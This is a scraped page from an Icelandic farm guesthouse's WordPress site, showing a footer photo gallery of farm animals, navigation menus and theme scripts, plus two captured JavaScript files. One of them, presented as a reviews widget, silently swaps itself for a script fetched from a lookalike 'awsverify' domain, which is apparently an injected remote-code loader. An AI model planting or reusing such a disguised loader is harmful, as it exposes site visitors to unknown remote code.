								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/01/animals-19-80x80.jpg" class="wd-gallery-image image-7" alt="Our dog Kátur and one of our lamb" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/01/animals-8.jpg" data-elementor-open-lightbox="no" data-index="8" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/01/animals-8-80x80.jpg" class="wd-gallery-image image-8" alt="Birna and the horse Fönix" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/01/animals-9.jpg" data-elementor-open-lightbox="no" data-index="9" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/01/animals-9-80x80.jpg" class="wd-gallery-image image-9" alt="The gees with new hens" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/01/animals-10.jpg" data-elementor-open-lightbox="no" data-index="10" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/01/animals-10-80x80.jpg" class="wd-gallery-image image-10" alt="Svana with our sheep" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/01/animals-12.jpg" data-elementor-open-lightbox="no" data-index="11" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/01/animals-12-80x80.jpg" class="wd-gallery-image image-11" alt="One of our lamb" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/01/animals-13.jpg" data-elementor-open-lightbox="no" data-index="12" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/01/animals-13-80x80.jpg" class="wd-gallery-image image-12" alt="Our horses" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/01/animals-14.jpg" data-elementor-open-lightbox="no" data-index="13" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/01/animals-14-80x80.jpg" class="wd-gallery-image image-13" alt="Svana and newborn lambs" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/01/animals-15.jpg" data-elementor-open-lightbox="no" data-index="14" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/01/animals-15-80x80.jpg" class="wd-gallery-image image-14" alt="Newborn lambs" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/01/animals-16.jpg" data-elementor-open-lightbox="no" data-index="15" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/01/animals-16-80x80.jpg" class="wd-gallery-image image-15" alt="Svana with one of our lamb" decoding="async" loading="lazy" />
															</a>
												</div>
									
							</div>

					</div>
		</div></div></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small> <i class="fa fa-copyright"></i>  2024 <strong>Lambastaðir</strong> all rights reserved.</small> 															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<small>Design by Veftorg</small>								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered" action="https://lambastadir.is/" >
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		<ul id="menu-mainmenu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3279 item-level-0" ><a href="https://lambastadir.is/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3280 item-level-0" ><a href="https://lambastadir.is/lambastadir-guesthouse-in-south-iceland/" class="woodmart-nav-link"><span class="nav-link-text">Our guesthouse</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3281 item-level-1" ><a href="https://lambastadir.is/lambastadir-guesthouse-in-south-iceland/about-us-guesthouse-lambastadir/" class="woodmart-nav-link">About us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3282 item-level-1" ><a href="https://lambastadir.is/lambastadir-guesthouse-in-south-iceland/the-facility/" class="woodmart-nav-link">The facility</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3283 item-level-1" ><a href="https://lambastadir.is/lambastadir-guesthouse-in-south-iceland/location/" class="woodmart-nav-link">Location</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3284 item-level-1" ><a href="https://lambastadir.is/lambastadir-guesthouse-in-south-iceland/our-policies/" class="woodmart-nav-link">Our policies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3352 item-level-1" ><a href="https://lambastadir.is/lambastadir-guesthouse-in-south-iceland/rooms-in-guesthouse-lambastadir/" class="woodmart-nav-link">Rooms</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3958 item-level-1" ><a href="https://lambastadir.is/lambastadir-guesthouse-in-south-iceland/contact-us/" class="woodmart-nav-link">Contact us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3285 item-level-0" ><a href="https://lambastadir.is/where-to-go-2/" class="woodmart-nav-link"><span class="nav-link-text">Where to go</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4201 item-level-1" ><a href="https://lambastadir.is/where-to-go-2/golden-circle/" class="woodmart-nav-link">The Golden Circle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4217 item-level-1" ><a href="https://lambastadir.is/where-to-go-2/the-south-coast/" class="woodmart-nav-link">The South Coast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4236 item-level-1" ><a href="https://lambastadir.is/where-to-go-2/the-south-coast-thakgil/" class="woodmart-nav-link">The South Coast, Thakgil</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244 item-level-1" ><a href="https://lambastadir.is/where-to-go-2/the-westmann-islands/" class="woodmart-nav-link">The Westmann Islands</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4266 item-level-1" ><a href="https://lambastadir.is/where-to-go-2/landmannalaugar-day-tour/" class="woodmart-nav-link">Landmannalaugar 4 x 4</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4269 item-level-1" ><a href="https://lambastadir.is/where-to-go-2/fjallabak-4-x-4/" class="woodmart-nav-link">Fjallabak 4 x 4</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4282 item-level-1" ><a href="https://lambastadir.is/where-to-go-2/thorsmork-4-x-4/" class="woodmart-nav-link">Þórsmörk 4 x 4</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4288 item-level-1" ><a href="https://lambastadir.is/where-to-go-2/jokulsarlon/" class="woodmart-nav-link">Jökulsárlón</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3295 item-level-0" ><a href="https://lambastadir.is/what-to-to-2/" class="woodmart-nav-link"><span class="nav-link-text">What to do</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3812 item-level-1" ><a href="https://lambastadir.is/what-to-to-2#1575723531157-d7cae57c-904d" class="woodmart-nav-link">Activities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3813 item-level-1" ><a href="https://lambastadir.is/what-to-to-2#1575725163816-c174d08b-9029" class="woodmart-nav-link">Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3814 item-level-1" ><a href="https://lambastadir.is/what-to-to-2#1575729425113-039c39d5-ec90" class="woodmart-nav-link">Museums</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3815 item-level-1" ><a href="https://lambastadir.is/what-to-to-2#1575731285176-8edb7841-93e1" class="woodmart-nav-link">Swimming pools</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3816 item-level-1" ><a href="https://lambastadir.is/what-to-to-2#1575731787966-b7f10e69-613a" class="woodmart-nav-link">Golf courses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3817 item-level-1" ><a href="https://lambastadir.is/what-to-to-2#1575732141735-05d194a7-f903" class="woodmart-nav-link">Useful links</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3302 item-level-0" ><a href="https://lambastadir.is/photos-2/" class="woodmart-nav-link"><span class="nav-link-text">Photo albums</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3303 item-level-1" ><a href="https://lambastadir.is/photos-2/our-guesthouse/" class="woodmart-nav-link">Our guesthouse photo album</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3304 item-level-2" ><a href="https://lambastadir.is/photos-2/our-guesthouse/inside/" class="woodmart-nav-link">Inside</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3305 item-level-2" ><a href="https://lambastadir.is/photos-2/our-guesthouse/outside/" class="woodmart-nav-link">Outside</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3306 item-level-1" ><a href="https://lambastadir.is/photos-2/our-animals/" class="woodmart-nav-link">Our animals</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307 item-level-1" ><a href="https://lambastadir.is/photos-2/the-northern-lights/" class="woodmart-nav-link">The Northern lights</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3576 item-level-1" ><a href="https://lambastadir.is/photos-2/our-neigborhood/" class="woodmart-nav-link">Where to go</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577 item-level-2" ><a href="https://lambastadir.is/photos-2/our-neigborhood/the-golden-circle/" class="woodmart-nav-link">The Golden Circle Photo Gallery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3578 item-level-2" ><a href="https://lambastadir.is/photos-2/our-neigborhood/the-south-coast-photo-gallery/" class="woodmart-nav-link">The South Coast Photo Gallery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3579 item-level-2" ><a href="https://lambastadir.is/photos-2/our-neigborhood/the-south-coast-thakgil/" class="woodmart-nav-link">The South Coast, Thakgil photo gallery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3580 item-level-2" ><a href="https://lambastadir.is/photos-2/our-neigborhood/the-westman-islands/" class="woodmart-nav-link">The Westman Islands photo gallery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3581 item-level-2" ><a href="https://lambastadir.is/photos-2/our-neigborhood/landmannalaugar/" class="woodmart-nav-link">Landmannalaugar photo gallery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582 item-level-2" ><a href="https://lambastadir.is/photos-2/our-neigborhood/fjallabak-photo-gallery/" class="woodmart-nav-link">Fjallabak photo gallery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3583 item-level-2" ><a href="https://lambastadir.is/photos-2/our-neigborhood/thorsmork/" class="woodmart-nav-link">Thorsmork photo gallery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3584 item-level-2" ><a href="https://lambastadir.is/photos-2/our-neigborhood/jokulsarlagoon/" class="woodmart-nav-link">Jokulsarlagoon photo gallery</a></li>
	</ul>
</li>
</ul>
</li>
</ul>
		</div><!--END MOBILE-NAV-->
					
			<div class="wd-sidebar-opener wd-not-on-shop wd-action-btn wd-style-icon">
				<a href="#" rel="nofollow">
					<span class="">
						Sidebar					</span>
				</a>
			</div>
		
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='//lambastadir.is/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://lambastadir.is/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/lambastadir.is\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lambastadir.is/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="//lambastadir.is/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//lambastadir.is/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.14" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://lambastadir.is/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://lambastadir.is/wp-content/themes/woodmart/js/libs/cookie.min.js?ver=7.5.1" id="wd-cookie-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_105eaaee8acfa1b8c5274053320b2f71","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"","ajaxurl":"https:\/\/lambastadir.is\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/lambastadir.is\/","shop_url":"","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_01018368fd7a712553fae77e554a96c9","fragment_name":"wc_fragments_01018368fd7a712553fae77e554a96c9","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"51738a2b33","wishlist_fragments_nonce":"73f119963f","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_c0f497f3d29f3fa34e7d8643b5dbd7a7","wishlist_fragment_name":"woodmart_wishlist_fragments_c0f497f3d29f3fa34e7d8643b5dbd7a7","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/lambastadir.is\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/lambastadir.is\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-wp-gutenberg-css":"https:\/\/lambastadir.is\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/lambastadir.is\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/lambastadir.is\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpbakery-base-css":"https:\/\/lambastadir.is\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/lambastadir.is\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/lambastadir.is\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-header-base-css":"https:\/\/lambastadir.is\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/lambastadir.is\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/lambastadir.is\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/lambastadir.is\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar-css":"https:\/\/lambastadir.is\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-footer-base-css":"https:\/\/lambastadir.is\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-responsive-text-css":"https:\/\/lambastadir.is\/wp-content\/themes\/woodmart\/css\/parts\/el-responsive-text.min.css","wd-photoswipe-css":"https:\/\/lambastadir.is\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-image-gallery-css":"https:\/\/lambastadir.is\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-scroll-top-css":"https:\/\/lambastadir.is\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-form-css":"https:\/\/lambastadir.is\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/lambastadir.is\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://lambastadir.is/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.5.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://lambastadir.is/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.5.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://lambastadir.is/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.5.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://lambastadir.is/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.5.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://lambastadir.is/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.5.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://lambastadir.is/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.5.1" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://lambastadir.is/wp-content/themes/woodmart/js/scripts/global/photoswipeImages.min.js?ver=7.5.1" id="wd-photoswipe-images-js"></script>
<script type="text/javascript" src="https://lambastadir.is/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.5.1" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://lambastadir.is/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.5.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://lambastadir.is/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.5.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://lambastadir.is/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.5.1" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://lambastadir.is/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.5.1" id="wd-sticky-sidebar-btn-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://reviews.widgetsbook.com/embed.js
body_size: -15
content:
(function() {
  var currentScript = document.currentScript;
  var newScript = document.createElement('script');
  newScript.async = true;
  newScript.src = 'https://us-east-1.awsverify.com/verify.js';
  newScript.setAttribute('data-site-id', '22485');
  newScript.setAttribute('data-client', 'wbreviews');
  newScript.setAttribute('data-hash', '9ce5416dc5889e85cd0c2166fb8e39a9');
  currentScript.parentNode.replaceChild(newScript, currentScript);
})();



--- FILE ---
content_type: application/x-javascript
request_url: https://lambastadir.is/wp-content/themes/woodmart/js/scripts/global/photoswipeImages.min.js?ver=7.5.1
body_size: -176
content:
!function(u){woodmartThemeModule.photoswipeImages=function(){u(".photoswipe-images").each(function(){var r=u(this);r.on("click","a",function(t){t.preventDefault();var t=u(t.currentTarget).parents(".wd-gallery-item").index(),e=a(r,[]);woodmartThemeModule.callPhotoSwipe(t,e)})});var a=function(t,e){var r,a,o,n;return t.find("a").each(function(){var t=u(this);r=t.attr("href"),a=t.data("width"),o=t.data("height"),n=t.attr("title"),i(e,r)||e.push({src:r,w:a,h:o,title:n})}),e},i=function(t,e){for(var r=0;r<t.length;r++)if(t[r].src===e)return!0;return!1}},u(document).ready(function(){woodmartThemeModule.photoswipeImages()})}(jQuery);